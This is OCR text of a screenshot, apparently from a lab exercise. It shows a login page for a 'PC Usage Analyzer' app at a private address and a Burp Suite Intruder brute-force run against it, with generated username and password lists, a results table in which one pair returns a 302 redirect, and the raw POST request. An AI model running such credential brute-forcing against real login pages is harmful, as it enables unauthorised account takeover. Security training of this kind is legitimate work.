 Log In to PC Usage Analyzer
Continue right where you left off.
Username
krish
Password
••••
Login
Dont Have an Account
Payload type: Simple list Request count: 5,038,848
Payload settings [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
1111
2222
3333
4. Intruder attack of http://192.168.114.1:8000 - Temporary attack - Not saved to project
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status code Error Timeout Length
0 200 23721
1 aaaa 1111 200 23721
2 baaa 1111 200 23721
3 caaa 1111 200 23721
4 daaa 1111 302 606
5 eaaa 1111 200 23721
6 faaa 1111 200 23721
7 gaaa 1111 200 23721
8 haaa 1111 200 23721
9 iaaa 1111 200 23721
10 jaaa 1111 200 23721
11 kaaa 1111 200 23721
102 of 5038848
Result 4 | Intruder attack
Payload 1: daaa
Payload 2: 1111
Status code: 302
Length: 606
Timer: 180
Previous
Next
Request Response
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 192.168.114.1:8000
3 Content-Length: 112
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.114.1:8000
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/120.0.6099.216 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.114.1:8000/
Search
0 highlights